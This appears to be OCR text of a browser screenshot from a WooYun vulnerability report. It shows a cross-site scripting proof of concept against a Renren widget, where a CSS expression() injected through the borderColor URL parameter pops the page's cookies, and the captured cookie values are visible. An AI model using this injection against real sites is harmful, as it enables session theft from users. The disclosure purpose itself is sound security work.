 人人网 - fanbox - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://widget.renren.com/fanBoxWidget?appId=29706&borderColor=;;width:expression%28if%28!window.x%29{alert%28document.cookie%29;window.x=1}%29
Microsoft Internet Explorer
_r01_=1; _de=91495696ADE783765E28A9DF15E724D26DEBB8C2103DE356; mop_uniq_ckid=10.7.18.85_1334304512_1906707437;
anonymid=h49neh4i9jfyez
确定
www.wooyun.org